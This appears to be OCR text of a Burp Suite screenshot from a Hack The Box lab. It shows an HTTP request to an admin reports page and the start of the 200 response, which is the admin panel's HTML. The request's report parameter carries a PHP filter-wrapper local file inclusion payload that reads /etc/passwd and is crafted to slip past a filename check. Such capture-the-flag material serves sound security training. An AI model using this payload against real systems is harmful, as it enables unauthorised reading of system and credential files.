 Request
Pretty Raw Hex \n
1 GET /admin/reports.php?report=
php://filter/convert.base64-encode/resource=/etc/passwd/,system.php
HTTP/1.1
2 Host: portal.guardian.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=ta37eijb1r7dfpjv2njqqb1lav
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Sep 2025 10:43:14 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5648
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta charset="UTF-8">
19 <title>
Reports Menu
</title>
20 <link href="../static/vendor/tailwindcss/tailwind.min.css" rel
="stylesheet">
21 <link href="../static/styles/icons.css" rel="stylesheet">
22 <style>
23 body{
24 display:flex;
25 height:100vh;
26 overflow:hidden;
27 background-color:#f3f4f6;
28 }
29
30 .sidebar{
31 flex-shrink:0;
32 background-color:#1e293b;
33 color:white;
34 }
35
36 .main-content{
37 flex:1;
38 overflow-y:auto;
39 }
40 </style>
41 </head>
42
43 <body class="bg-gray-100">
44 <div class="sidebar">
45 <div class="bg-gray-900 text-white w-60 min-h-screen
flex-shrink-0">
46 <div class="p-4">
47 <div class="flex items-center mb-8
justify-center">
48
49 <span class="ml-2 text-lg
font-semibold">
Admin Panel
Search 0 highlights
Inspector
Notes
Custom actions
Done
5,987 bytes | 1,569 millis